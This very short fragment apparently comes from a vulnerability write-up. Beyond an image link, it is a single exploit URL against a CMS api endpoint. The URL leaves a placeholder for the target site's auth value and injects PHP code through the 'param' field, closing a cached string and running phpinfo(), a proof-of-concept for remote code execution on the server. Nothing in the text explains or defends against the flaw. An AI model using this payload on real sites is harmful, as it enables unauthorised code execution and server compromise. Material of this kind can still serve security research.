http://0-sec.org/index.php?c=api&m=data2&auth=目标站点的值¶m=action=cache%20name=MEMBER.1%27];phpinfo();$a=[%271